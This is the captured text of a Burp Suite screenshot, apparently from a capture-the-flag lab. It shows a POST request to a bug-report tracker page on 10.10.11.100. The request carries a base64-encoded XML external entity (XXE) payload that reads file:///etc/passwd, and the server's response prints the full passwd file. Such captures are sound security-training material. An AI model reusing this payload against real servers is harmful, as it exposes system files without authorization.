 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 303
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWzwhRU5USVRZI
GZpbGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPiBdPgo8YnVncmVwb3J0Pgo8dGl0bGU%2BdGVzdDwvdGl0bGU%
2BCjxjd2U%2BMTIzPC9jd2U%2BCjxjdnNzPjEzMzc8L2N2c3M%2BCjxyZXdhcmQ%2BJmZpbGU7PC9yZXdhcmQ%2BCjwvY
nVncmVwb3J0Pg%3D%3D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1337
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolog
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>
60 </tr>
61 </table>
62
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
NAME VALUE
Host 10.10.11.100
User-Agent Mozilla/5.0 (Windows N...
Accept */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Content-Type application/x-www-form...
X-Requested-With XMLHttpRequest
Content-Length 303
Origin http://10.10.11.100
DNT 1
Connection close
Referer http://10.10.11.100/lo...
Remove Add...
Response Headers (6)
NAME VALUE
Date Fri, 19 Nov 2021 22:08:...
Server Apache/2.4.41 (Ubuntu)
Vary Accept-Encoding
Content-Length 2101
Connection close
Content-Type text/html; charset=UTF-8
Done 2,293 bytes | 1,127 millis